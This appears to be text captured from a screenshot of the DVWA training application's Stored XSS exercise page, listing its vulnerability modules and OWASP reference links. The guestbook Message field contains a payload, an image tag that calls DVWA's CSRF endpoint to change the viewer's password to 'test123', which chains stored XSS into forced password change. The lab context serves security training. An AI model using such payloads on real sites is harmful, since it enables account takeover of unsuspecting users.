 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name * hi admin
Message * <img src="dvwa/vulnerabilities/csrf/?
password_new=test123&password_conf=test123&Change=Change#
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/